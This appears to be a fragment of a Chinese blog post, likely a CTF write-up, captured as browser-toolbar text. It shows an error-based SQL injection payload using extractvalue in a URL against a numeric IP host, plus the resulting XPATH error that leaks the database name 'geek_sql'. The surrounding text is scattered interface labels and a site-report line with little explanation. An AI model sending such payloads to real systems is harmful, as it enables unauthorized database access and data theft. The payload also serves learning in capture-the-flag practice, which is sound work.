 Load URL http://49.234.224.119:7415/?id=1'^extractvalue(1,concat(0x7e,(select(database()))))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 202218 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
XPATH syntax error: '~geek_sql'
https://blog.csdn.net/qq_46150940